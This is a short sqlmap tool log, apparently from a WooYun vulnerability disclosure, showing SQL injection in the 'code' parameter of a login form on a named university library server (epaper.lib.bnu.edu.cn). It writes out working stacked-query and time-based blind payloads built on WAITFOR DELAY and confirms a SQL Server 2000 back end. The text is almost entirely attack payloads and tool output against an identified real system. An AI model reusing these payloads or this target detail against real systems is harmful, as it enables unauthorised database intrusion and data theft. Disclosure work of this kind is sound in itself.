 ---
Parameter: code (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: action=login&r_code=%D1%A7%BA%C5%B2%BB%C4%DC%CE%AA%BF%D5&r_password
=%C3%DC%C2%EB%B2%BB%C4%DC%CE%AA%BF%D5&code=12121'; WAITFOR DELAY '0:0:5'--&passw
ord=2121
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: action=login&r_code=%D1%A7%BA%C5%B2%BB%C4%DC%CE%AA%BF%D5&r_password
=%C3%DC%C2%EB%B2%BB%C4%DC%CE%AA%BF%D5&code=12121' WAITFOR DELAY '0:0:5'--&passwo
rd=2121
---
[19:09:48] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[19:09:48] [INFO] testing Microsoft SQL Server
[19:09:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[19:10:07] [INFO] confirming Microsoft SQL Server
[19:10:14] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[19:10:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\epaper.lib.bnu.edu.cn'
www.wooyun.org